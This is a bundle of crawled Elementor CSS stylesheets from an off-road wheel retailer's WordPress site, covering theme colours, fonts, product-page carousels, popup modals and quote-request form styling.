request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098
body_size: -69
content:
.elementor-kit-32529{--e-global-color-primary:#000000;--e-global-color-secondary:#FF7F41;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FF7F41;--e-global-color-eb7facb:#FFFFFF;--e-global-color-52a305d:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFEFE;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:1000ms;}.elementor-kit-32529 e-page-transition{background-color:#67676759;}.elementor-kit-32529 img{opacity:1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1161px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:23vh;max-width:23vh;}.site-header .site-navigation ul.menu li a{color:#300F0F;}.site-header .site-navigation .menu li{font-size:15px;font-weight:500;line-height:6px;letter-spacing:0.3px;word-spacing:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-40280.css?ver=1747054086
body_size: 1556
content:
.elementor-40280 .elementor-element.elementor-element-7a0225d3{--spacer-size:30px;}.elementor-40280 .elementor-element.elementor-element-5437204 > .elementor-element-populated{padding:0px 2px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-524b94a{text-align:right;}.elementor-40280 .elementor-element.elementor-element-5d9e8af > .elementor-element-populated{padding:0px 0px 0px 2px;}.elementor-40280 .elementor-element.elementor-element-0b3a422{text-align:left;}.elementor-40280 .elementor-element.elementor-element-c52c51f{text-align:center;}.elementor-40280 .elementor-element.elementor-element-57b4a363 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-57b4a363{text-align:center;}.elementor-40280 .elementor-element.elementor-element-57b4a363 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:80px;font-weight:bold;color:#000000;}.elementor-40280 .elementor-element.elementor-element-a83177c{padding:0px 0px 50px 0px;}.elementor-40280 .elementor-element.elementor-element-3222dcd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-40280 .elementor-element.elementor-element-e1172c5{--e-image-carousel-slides-to-show:3;width:var( --container-widget-width, 115% );max-width:115%;--container-widget-width:115%;--container-widget-flex-grow:0;align-self:center;}.elementor-40280 .elementor-element.elementor-element-e1172c5 .swiper-wrapper{display:flex;align-items:center;}.elementor-40280 .elementor-element.elementor-element-e1172c5 .elementor-image-carousel-caption{text-align:center;}.elementor-40280 .elementor-element.elementor-element-dbd0186{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-343089a:not(.elementor-motion-effects-element-type-background), .elementor-40280 .elementor-element.elementor-element-343089a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #00000000 14%, #000000 82%);}.elementor-40280 .elementor-element.elementor-element-343089a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40280 .elementor-element.elementor-element-343089a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40280 .elementor-element.elementor-element-b12d518{--spacer-size:50px;}.elementor-40280 .elementor-element.elementor-element-d1d2d9b:not(.elementor-motion-effects-element-type-background), .elementor-40280 .elementor-element.elementor-element-d1d2d9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40280 .elementor-element.elementor-element-d1d2d9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40280 .elementor-element.elementor-element-d1d2d9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40280 .elementor-element.elementor-element-751f514:not(.elementor-motion-effects-element-type-background), .elementor-40280 .elementor-element.elementor-element-751f514 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40280 .elementor-element.elementor-element-751f514{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40280 .elementor-element.elementor-element-751f514 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40280 .elementor-element.elementor-element-1a82ff7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-9fe2271:not(.elementor-motion-effects-element-type-background), .elementor-40280 .elementor-element.elementor-element-9fe2271 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40280 .elementor-element.elementor-element-9fe2271{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40280 .elementor-element.elementor-element-9fe2271 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40280 .elementor-element.elementor-element-30319d5e{padding:0px 0px 30px 0px;}.elementor-40280 .elementor-element.elementor-element-5e44ff27 > .elementor-widget-container{padding:40px 0px 25px 0px;}.elementor-40280 .elementor-element.elementor-element-5e44ff27{text-align:center;}.elementor-40280 .elementor-element.elementor-element-5e44ff27 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:45px;font-weight:700;color:#242424;}.elementor-40280 .elementor-element.elementor-element-27f78552{margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-40280 .elementor-element.elementor-element-f5f5003{padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-582502c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-7c30a8d{padding:0px 0px 40px 0px;}.elementor-40280 .elementor-element.elementor-element-68e9775 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-6bfffc5{--spacer-size:50px;}@media(min-width:768px){.elementor-40280 .elementor-element.elementor-element-582502c{width:33.3%;}.elementor-40280 .elementor-element.elementor-element-5daf821{width:33.3%;}.elementor-40280 .elementor-element.elementor-element-e8bc205{width:29.985%;}.elementor-40280 .elementor-element.elementor-element-cb5d7a2{width:2%;}.elementor-40280 .elementor-element.elementor-element-68e9775{width:33.3%;}.elementor-40280 .elementor-element.elementor-element-67337a2{width:33.3%;}.elementor-40280 .elementor-element.elementor-element-1a91fc1{width:29.985%;}.elementor-40280 .elementor-element.elementor-element-d486d1f{width:2%;}}@media(max-width:1024px){.elementor-40280 .elementor-element.elementor-element-57b4a363 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-e1172c5{--e-image-carousel-slides-to-show:1;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(max-width:767px){.elementor-40280 .elementor-element.elementor-element-1430149e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-5437204{width:50%;}.elementor-40280 .elementor-element.elementor-element-5d9e8af{width:50%;}.elementor-40280 .elementor-element.elementor-element-57b4a363 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-57b4a363{text-align:center;}.elementor-40280 .elementor-element.elementor-element-57b4a363 .elementor-heading-title{font-size:52px;}.elementor-40280 .elementor-element.elementor-element-30319d5e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-34bf823c{width:100%;}.elementor-bc-flex-widget .elementor-40280 .elementor-element.elementor-element-34bf823c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40280 .elementor-element.elementor-element-34bf823c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40280 .elementor-element.elementor-element-34bf823c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-40280 .elementor-element.elementor-element-34bf823c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-5e44ff27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40280 .elementor-element.elementor-element-5e44ff27 .elementor-heading-title{font-size:25px;}}/* Start custom CSS for heading, class: .elementor-element-524b94a */.elementor-40280 .elementor-element.elementor-element-524b94a,
.elementor-heading-title {
    font-family: 'Poppins Black';
    color: #9b9b9b;
    font-style: inherit;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
}
.elementor-heading-title a {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0b3a422 */.elementor-40280 .elementor-element.elementor-element-0b3a422,
.elementor-heading-title {
    font-family: 'Poppins Black';
    color: #9b9b9b;
    font-style: inherit;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
}
.elementor-heading-title a {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c52c51f */.elementor-40280 .elementor-element.elementor-element-c52c51f,
.elementor-heading-title {
    font-family: 'Poppins Black';
    color: #9b9b9b;
    font-style: inherit;
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
}
.elementor-heading-title a {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-title, class: .elementor-element-57b4a363 */.elementor-40280 .elementor-element.elementor-element-57b4a363 {
    font-family: 'Poppins Black' !important;
     background: linear-gradient(180deg,black,white);
     -webkit-background-clip:text;
     -webkit-text-fill-color:transparent;
    
}
.elementor-heading-title {
    font-family: 'Poppins Black' !important;
}/* End custom CSS */
/* Start custom CSS for image-carousel, class: .elementor-element-e1172c5 */figcaption.elementor-image-carousel-caption {
    font-family: 'Poppins Black';
    color: #9b9b9b;
    font-style: inherit;
    font-size: 18px;
}

figcaption.elementor-image-carousel-caption {
    top: 0;
    position: absolute;
    width: 100%;
}

figure.swiper-slide-inner {
    padding-top: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-a6e0a4d */.elementor-40280 .elementor-element.elementor-element-a6e0a4d {
    margin-left: 20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-44da806 */.elementor-40280 .elementor-element.elementor-element-44da806 {
    margin-right: -40px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-dbd0186 */.elementor-40280 .elementor-element.elementor-element-dbd0186 {
    width: 115%;
    min-width: 115%;
    display: none;
}

.product-page-image-plus {
    position: absolute;
    top: 50%;
    font-size: 80px;
    font-weight: 100;
    line-height: 0px;
    font-family: 'Poppins Thin';
    color: #80808094;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a83177c */.elementor-40280 .elementor-element.elementor-element-a83177c {
    overflow: hidden;
}

@media (max-width: 1023px) {
    .elementor-40280 .elementor-element.elementor-element-a83177c .elementor-swiper-button-next,
    .elementor-40280 .elementor-element.elementor-element-a83177c .elementor-swiper-button-prev {
        display: none;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-751f514 */.elementor-40280 .elementor-element.elementor-element-751f514 {
    overflow: hidden;
}

.flex-video.widescreen {
    max-width: 1120px;
    margin: auto;
}

.product-page-image-gallery {
    padding-bottom: 100px;
    
}

.product-page-image-gallery .swiper-pagination-bullet {
    background-color: white;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-5e44ff27 */.elementor-40280 .elementor-element.elementor-element-5e44ff27 a {
        pointer-events: none;
}/* End custom CSS */
/* Start custom CSS */.woocommerce table.shop_attributes {
    padding-top: 20px;
    border: none;
}

.woocommerce-product-attributes.shop_attributes {
    margin-top: 25px;
    margin-left: 10px;
}

.woocommerce-product-attributes-item__label,
.woocommerce-product-attributes-item__value {
    display: block;
    border: none;
}

.woocommerce table.shop_attributes tr:nth-child(even) th,
.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(odd) th,
.woocommerce table.shop_attributes tr:nth-child(odd) td {
    background: none;
    border: none;
}

.woocommerce table.shop_attributes th {
    padding: 0px;
    margin: 0px;
    width: 100%;
    text-align: left;
    border: none;
    text-transform: uppercase;
    font-size: 24px;
    letter-spacing: 0.2em;
}

table tbody tr:hover>td,
table tbody>tr:nth-child(odd)>td,
table tbody>tr:nth-child(odd)>th {
    background: none;
}

table tbody>tr:nth-child(odd)>th {
    padding-left: 0px;
    display: block;
    text-align: left;
}

.woocommerce div.product form.cart .variations td {
    display: block;
}


.elementor-swiper-button.elementor-swiper-button-prev,
.elementor-swiper-button.elementor-swiper-button-next {
    font-size: 48px;
    color: #80808094;
}

.elementor-swiper-button.elementor-swiper-button-prev:hover,
.elementor-swiper-button.elementor-swiper-button-next:hover {
    color: #20202094;
}

.elementor-swiper-button.elementor-swiper-button-prev {
    left: 32%;
}

.elementor-swiper-button.elementor-swiper-button-next {
    right: 32%;
}

/*
.main-product-slider .swiper-slide:after {
    display: inline-block;
    content: "+";
    width: 100%;
    font-size: 60px;
    font-weight: 100;
    line-height: 0px;
    font-family: 'Poppins Thin', 'Poppins';
    color: #80808094;
    text-align: center;
    padding-top: 12px;
    top: 50%;
    margin-left: 65px;
    position: absolute;
}
*/

.product-template-default .archive-page-plus-top,
.product-template-default .archive-page-plus-bottom {
    display: none;
}

@media (max-width: 767px) {    
    .product-page-image-plus-related,
    .product-page-image-plus-related-last {
        display: none;
    }
}


.main-product-slider .elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide {
    margin: auto;
}

/*
.main-product-slider.only-one-product-image .swiper-slide .swiper-slide-inner:before {
    display: inline-block;
    content: "+";
    width: 100%;
    font-size: 60px;
    font-weight: 100;
    line-height: 0px;
    font-family: 'Poppins Thin', 'Poppins';
    color: #80808094;
    text-align: left;
    padding-top: 12px;
    top: 50%;
    position: absolute;
    padding-left: 0px;
    margin-left: -83px;
}
*/

.product-page-image-plus-related {
    font-size: 60px;
    font-weight: 100;
    line-height: 0px;
    font-family: 'Poppins Thin', 'Poppins';
    color: #80808094;
    margin-left: -1em;
    margin-top: -20px;
}

.product-page-image-plus-related-last {
    font-size: 60px;
    font-weight: 100;
    line-height: 0px;
    font-family: 'Poppins Thin', 'Poppins';
    color: #80808094;
    margin-top: -20px;
    padding-left: 0;
    margin-left: -0.2em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099
body_size: 1093
content:
.elementor-55472 .elementor-element.elementor-element-48c20aa8 > .elementor-container{max-width:585px;}.elementor-55472 .elementor-element.elementor-element-48c20aa8{margin-top:0px;margin-bottom:0px;padding:21px 33px 21px 33px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b{text-align:center;}.elementor-55472 .elementor-element.elementor-element-1eeeea9b .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#000000;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-6a2e48b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-53a03d2{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-53a03d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-53a03d2 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:600;color:#000000;}.elementor-55472 .elementor-element.elementor-element-389777d6{width:100%;max-width:100%;text-align:center;}.elementor-55472 .elementor-element.elementor-element-389777d6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-55472 .elementor-element.elementor-element-389777d6 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-55472 .elementor-element.elementor-element-63794869{width:100%;max-width:100%;}.elementor-55472 .elementor-element.elementor-element-63794869 img{max-width:200px;}.elementor-bc-flex-widget .elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55472 .elementor-element.elementor-element-d370eea > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-55472 .elementor-element.elementor-element-7301d58f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group{padding-right:calc( 25px/2 );padding-left:calc( 25px/2 );margin-bottom:9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-form-fields-wrapper{margin-left:calc( -25px/2 );margin-right:calc( -25px/2 );margin-bottom:-9px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{color:#616161;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group > label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-type-html{padding-bottom:5px;color:#616161;font-family:"Proxima Nova", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field, .elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-subgroup label{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#E7E7E7;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-field-group .elementor-select-wrapper::before{color:#E7E7E7;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button{font-family:"Noto Sans", Sans-serif;font-weight:500;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-next:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover{background-color:#FF7F41;color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-55472 .elementor-element.elementor-element-7301d58f .elementor-message{font-family:"Noto Sans", Sans-serif;font-weight:400;}.elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator, .elementor-55472 .elementor-element.elementor-element-7301d58f .e-form__indicators__indicator__label{font-family:"Noto Sans", Sans-serif;font-weight:500;}.elementor-55472 .elementor-element.elementor-element-7301d58f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:0px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-55472{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55472 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55472 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-55472 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for form, class: .elementor-element-7301d58f */.elementor-129375 .elementor-element.elementor-element-413258e .elementor-button[type="submit"]:hover {
    background: rgba(191, 44, 33,.8);
}
#form-field-requestsku {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_image {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#form-field-request_title {
    display: none;
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
.elementor-field-label {
    pointer-events: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-48c20aa8 */.dropdown {
    align-items: center;
    background-color: rgb(255, 255, 255);
    color: rgb(51, 51, 51);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 40px;
    line-height: 24px;
    padding: 5px 14px 5px 14px;
    text-align: start;
    width: 256px;
    -webkit-font-smoothing: antialiased;
    background-repeat: no-repeat;
    background-position: right 14px center;
    border: 1px solid rgb(231, 231, 231);
    border-radius: 0;
}
.hidden-section {
    display: none;
}

#form-field-requestsku {
    pointer-events: none;
    border: none;
    font-weight:800;
    color: #000000;
}
#header-requesttitle {
    font-weight:800;
    color: #000000;
}

label[for="form-field-custname"],
label[for="form-field-custphone"],
label[for="form-field-cust_state"],
label[for="form-field-custemail"],
label[for="form-field-cust_country"],
label[for="form-field-form_zip_code"],
label[for="form-field-vehicle_year"],
label[for="form-field-vehicle_make"],
label[for="form-field-vehicle_model"],
label[for="form-field-cust_wheel_size"] {
    display:none;
}
label[for="form-field-ready_to_buy"],
label[for="form-field-cust_budget"],
label[for="form-field-form_notes"]{
    padding-top: 20px;
}

.elementor-field-label {
    pointer-events: none;
}
.elementor-widget-wrap {
    font-family: Montserrat, sans-serif;
}
.elementor-field-group .elementor-field-textual:focus {
    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 0%) !important;
}
/*Disable arrows on the side of number field */
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

@supports (-webkit-touch-callout: none) {
  padding-bottom: env(safe-area-inset-bottom);
  #request_quote_form {
      margin-bottom: 20px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099
body_size: -512
content:
#elementor-popup-modal-54905{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54905 .dialog-message{width:420px;height:auto;}#elementor-popup-modal-54905 .dialog-close-button{display:flex;}#elementor-popup-modal-54905 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099
body_size: 47
content:
.elementor-47790 .elementor-element.elementor-element-0582a70:not(.elementor-motion-effects-element-type-background), .elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-47790 .elementor-element.elementor-element-0582a70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47790 .elementor-element.elementor-element-0dcd86a .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-47790{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-47790 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-47790 .dialog-close-button{display:flex;top:0px;font-size:25px;}#elementor-popup-modal-47790 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-26px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-26px;}#elementor-popup-modal-47790 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-47790 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-container{max-width:565px;}#elementor-popup-modal-47790 .dialog-message{width:80vw;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-22px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-22px;}#elementor-popup-modal-47790 .dialog-close-button{font-size:22px;}}@media(max-width:767px){#elementor-popup-modal-47790 .dialog-message{width:75vw;}#elementor-popup-modal-47790 .dialog-close-button{top:-27px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:0px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:0px;}}/* Start custom CSS for column, class: .elementor-element-b3ddf0e */.elementor-47790 .elementor-element.elementor-element-b3ddf0e {
    max-width: 85vw;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-47790 .dialog-widget-content {
    background-color: transparent;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099
body_size: 528
content:
.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51711 .elementor-element.elementor-element-474ce5f:not(.elementor-motion-effects-element-type-background), .elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container{max-width:777px;}.elementor-51711 .elementor-element.elementor-element-474ce5f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-51711 .elementor-element.elementor-element-474ce5f{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51711 .elementor-element.elementor-element-4a0e0106 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-37430f8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 0px;}.elementor-51711 .elementor-element.elementor-element-35d6f28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4d2ebb7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4dc763c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-5d3cf43e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-6ee80c8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 